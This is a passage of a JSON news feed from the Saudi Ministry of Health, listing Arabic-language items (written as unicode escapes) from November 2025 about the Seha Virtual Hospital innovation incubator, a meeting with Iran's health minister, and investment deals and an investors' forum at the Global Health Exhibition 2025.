12:24:10","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-002.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-002.aspx","author":"","thumbnail":"","description":"","content":"","enclosure":{},"categories":[]},{"title":"\u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u064a\u062d\u062a\u0641\u064a \u0628\u062a\u062e\u0631\u064a\u062c \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0645\u0646 (\u0627\u0644\u0628\u064a\u0626\u0629 \u0627\u0644\u062d\u0627\u0636\u0646\u0629 \u0644\u0644\u0627\u0628\u062a\u0643\u0627\u0631)","pubDate":"2025-11-02 12:20:06","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-001.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-30-001.aspx","author":"","thumbnail":"","description":"\u0627\u062d\u062a\u0641\u0649 \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0648\u0645\u0631\u0643\u0632 \u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631\u060c \u0628\u062d\u0636\u0648\u0631 \u0645\u0633\u0627\u0639\u062f \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u062d\u0645\u062f \u0628\u0646 \u062e\u0627\u0644\u062f \u0627\u0644\u0639\u0628\u062f\u0627\u0644\u0639\u0627\u0644\u064a\u060c \u0628\u062a\u062e\u0631\u064a\u062c \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0645\u0646 \u0627\u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0627\u0644\u0645\u0628\u062a\u0643\u0631\u0629 \u0627\u0644\u0645\u0646\u0628\u062b\u0642\u0629 \u0639\u0646 \u0627\u0644\u0628\u064a\u0626\u0629 \u0627\u0644\u0622\u0645\u0646\u0629","content":"\u0627\u062d\u062a\u0641\u0649 \u0645\u0633\u062a\u0634\u0641\u0649 \u0635\u062d\u0629 \u0627\u0644\u0627\u0641\u062a\u0631\u0627\u0636\u064a \u0648\u0645\u0631\u0643\u0632 \u062a\u0645\u0643\u064a\u0646 \u0627\u0644\u0627\u0628\u062a\u0643\u0627\u0631\u060c \u0628\u062d\u0636\u0648\u0631 \u0645\u0633\u0627\u0639\u062f \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0644\u0644\u062e\u062f\u0645\u0627\u062a \u0627\u0644\u0635\u062d\u064a\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u062d\u0645\u062f \u0628\u0646 \u062e\u0627\u0644\u062f \u0627\u0644\u0639\u0628\u062f\u0627\u0644\u0639\u0627\u0644\u064a\u060c \u0628\u062a\u062e\u0631\u064a\u062c \u0627\u0644\u062f\u0641\u0639\u0629 \u0627\u0644\u062b\u0627\u0644\u062b\u0629 \u0645\u0646 \u0627\u0644\u062d\u0644\u0648\u0644 \u0627\u0644\u0631\u0642\u0645\u064a\u0629 \u0627\u0644\u0645\u0628\u062a\u0643\u0631\u0629 \u0627\u0644\u0645\u0646\u0628\u062b\u0642\u0629 \u0639\u0646 \u0627\u0644\u0628\u064a\u0626\u0629 \u0627\u0644\u0622\u0645\u0646\u0629","enclosure":{},"categories":[]},{"title":"\u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u064a\u0644\u062a\u0642\u064a \u0646\u0638\u064a\u0631\u0647 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a \u0644\u0628\u062d\u062b \u0627\u0644\u062a\u0639\u0627\u0648\u0646 \u0627\u0644\u0635\u062d\u064a \u0648\u0627\u0644\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u064a \u0627\u0644\u0645\u0634\u062a\u0631\u0643","pubDate":"2025-11-02 12:04:39","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-29-009.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-29-009.aspx","author":"","thumbnail":"","description":"\u0627\u0644\u062a\u0642\u0649 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644\u060c \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u0639\u0644\u0627\u062c \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0637\u0628\u064a \u0641\u064a \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u062d\u0645\u062f \u0631\u0636\u0627 \u0638\u0641\u0631\u0642\u0646\u062f\u064a","content":"\u0627\u0644\u062a\u0642\u0649 \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0623\u0633\u062a\u0627\u0630 \u0641\u0647\u062f \u0628\u0646 \u0639\u0628\u062f\u0627\u0644\u0631\u062d\u0645\u0646 \u0627\u0644\u062c\u0644\u0627\u062c\u0644\u060c \u0645\u0639\u0627\u0644\u064a \u0648\u0632\u064a\u0631 \u0627\u0644\u0635\u062d\u0629 \u0648\u0627\u0644\u0639\u0644\u0627\u062c \u0648\u0627\u0644\u062a\u0639\u0644\u064a\u0645 \u0627\u0644\u0637\u0628\u064a \u0641\u064a \u0627\u0644\u062c\u0645\u0647\u0648\u0631\u064a\u0629 \u0627\u0644\u0625\u0633\u0644\u0627\u0645\u064a\u0629 \u0627\u0644\u0625\u064a\u0631\u0627\u0646\u064a\u0629 \u0627\u0644\u062f\u0643\u062a\u0648\u0631 \u0645\u062d\u0645\u062f \u0631\u0636\u0627 \u0638\u0641\u0631\u0642\u0646\u062f\u064a","enclosure":{},"categories":[]},{"title":"\u0628\u0634\u0631\u0627\u0643\u0627\u062a \u0627\u0633\u062a\u062b\u0645\u0627\u0631\u064a\u0629 \u062a\u062a\u062c\u0627\u0648\u0632 33 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631.. \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u064a\u0648\u0627\u0635\u0644 \u0641\u0639\u0627\u0644\u064a\u0627\u062a\u0647","pubDate":"2025-11-02 12:01:10","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-29-008.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-29-008.aspx","author":"","thumbnail":"","description":"\u064a\u0648\u0627\u0635\u0644 \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0623\u0639\u0645\u0627\u0644\u0647 \u0641\u064a \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u060c \u0628\u0639\u062f\u0645\u0627 \u0634\u0647\u062f \u0641\u064a \u064a\u0648\u0645\u0647 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0634\u0631\u0627\u0643\u0627\u062a \u0648\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0646\u0648\u0639\u064a\u0629 \u062a\u062c\u0627\u0648\u0632\u062a \u0642\u064a\u0645\u062a\u0647\u0627 33 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0641\u064a \u062e\u0637\u0648\u0629\u064d \u062a\u0639\u0632\u0632 \u0645\u0643\u0627\u0646\u0629 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0643\u0648\u062c\u0647\u0629 \u0639\u0627\u0644\u0645\u064a\u0629 \u0631\u0627\u0626\u062f\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629.","content":"\u064a\u0648\u0627\u0635\u0644 \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0623\u0639\u0645\u0627\u0644\u0647 \u0641\u064a \u0627\u0644\u0639\u0627\u0635\u0645\u0629 \u0627\u0644\u0631\u064a\u0627\u0636\u060c \u0628\u0639\u062f\u0645\u0627 \u0634\u0647\u062f \u0641\u064a \u064a\u0648\u0645\u0647 \u0627\u0644\u0623\u0648\u0644 \u0627\u0644\u0625\u0639\u0644\u0627\u0646 \u0639\u0646 \u0634\u0631\u0627\u0643\u0627\u062a \u0648\u0627\u0633\u062a\u062b\u0645\u0627\u0631\u0627\u062a \u0646\u0648\u0639\u064a\u0629 \u062a\u062c\u0627\u0648\u0632\u062a \u0642\u064a\u0645\u062a\u0647\u0627 33 \u0645\u0644\u064a\u0627\u0631 \u062f\u0648\u0644\u0627\u0631 \u0623\u0645\u0631\u064a\u0643\u064a\u060c \u0641\u064a \u062e\u0637\u0648\u0629\u064d \u062a\u0639\u0632\u0632 \u0645\u0643\u0627\u0646\u0629 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0643\u0648\u062c\u0647\u0629 \u0639\u0627\u0644\u0645\u064a\u0629 \u0631\u0627\u0626\u062f\u0629 \u0641\u064a \u0645\u062c\u0627\u0644 \u0627\u0644\u0631\u0639\u0627\u064a\u0629 \u0627\u0644\u0635\u062d\u064a\u0629.","enclosure":{},"categories":[]},{"title":"\u0645\u0646\u062a\u062f\u0649 \u0627\u0644\u0645\u0633\u062a\u062b\u0645\u0631\u064a\u0646 \u0628\u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a \u064a\u0639\u0632\u0632 \u0645\u0648\u0642\u0639 \u0627\u0644\u0645\u0645\u0644\u0643\u0629 \u0643\u0645\u0631\u0643\u0632 \u0635\u062d\u064a \u0639\u0627\u0644\u0645\u064a","pubDate":"2025-11-02 11:56:03","link":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-29-007.aspx","guid":"https://www.moh.gov.sa/Ministry/MediaCenter/News/Pages/News-2025-10-29-007.aspx","author":"","thumbnail":"","description":"\u062a\u062a\u0648\u0627\u0635\u0644 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 \u0623\u0639\u0645\u0627\u0644 \u0645\u0646\u062a\u062f\u0649 \u0627\u0644\u0645\u0633\u062a\u062b\u0645\u0631\u064a\u0646 \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0641\u064a \u0646\u0633\u062e\u062a\u0647 \u0627\u0644\u062b\u0627\u0645\u0646\u0629\u060c \u0627\u0644\u0645\u0642\u0627\u0645 \u062a\u062d\u062a \u0634\u0639\u0627\u0631 (\u0627\u0633\u062a\u062b\u0645\u0631 \u0641\u064a \u0627\u0644\u0635\u062d\u0629)\u060c \u0628\u0631\u0639\u0627\u064a\u0629 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629\u060c \u0648\u0628\u062f\u0639\u0645 \u0645\u0646 \u0628\u0631\u0646\u0627\u0645\u062c \u062a\u062d\u0648\u0651\u0644 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0635\u062d\u064a","content":"\u062a\u062a\u0648\u0627\u0635\u0644 \u0641\u064a \u0627\u0644\u0631\u064a\u0627\u0636 \u0623\u0639\u0645\u0627\u0644 \u0645\u0646\u062a\u062f\u0649 \u0627\u0644\u0645\u0633\u062a\u062b\u0645\u0631\u064a\u0646 \u0636\u0645\u0646 \u0641\u0639\u0627\u0644\u064a\u0627\u062a \u0645\u0644\u062a\u0642\u0649 \u0627\u0644\u0635\u062d\u0629 \u0627\u0644\u0639\u0627\u0644\u0645\u064a 2025 \u0641\u064a \u0646\u0633\u062e\u062a\u0647 \u0627\u0644\u062b\u0627\u0645\u0646\u0629\u060c \u0627\u0644\u0645\u0642\u0627\u0645 \u062a\u062d\u062a \u0634\u0639\u0627\u0631 (\u0627\u0633\u062a\u062b\u0645\u0631 \u0641\u064a \u0627\u0644\u0635\u062d\u0629)\u060c \u0628\u0631\u0639\u0627\u064a\u0629 \u0648\u0632\u0627\u0631\u0629 \u0627\u0644\u0635\u062d\u0629\u060c \u0648\u0628\u062f\u0639\u0645 \u0645\u0646 \u0628\u0631\u0646\u0627\u0645\u062c \u062a\u062d\u0648\u0651\u0644 \u0627\u0644\u0642\u0637\u0627\u0639 \u0627\u0644\u0635\u062d\u064a","enclosure":{},"categories":[]}]});